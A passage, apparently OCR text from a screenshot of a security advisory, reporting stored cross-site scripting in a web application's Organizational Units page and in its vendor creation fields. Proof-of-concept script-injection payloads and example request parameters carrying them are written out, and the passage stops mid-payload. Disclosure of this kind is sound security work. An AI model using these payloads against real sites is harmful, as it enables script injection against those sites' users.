
"><script>alert(1)</script>

The alert box will pop up when you view 
the Organizational Units page and 
possibly in other pages.

d)

In Configuration -> Vendors, the 
manufacturer name, address and city 
parameters are vulnerable when you are 
creating a new Vendor.

Example:

tf_aManufacturerFullName=">
<script>alert(1)
</script>&tf_aManufacturerName=">
<script>alert(1)
</script>&tf_aManufacturerAddress=">
<script>alert(1)
</script>&tf_aManufacturerCity=">
<script>alert(1)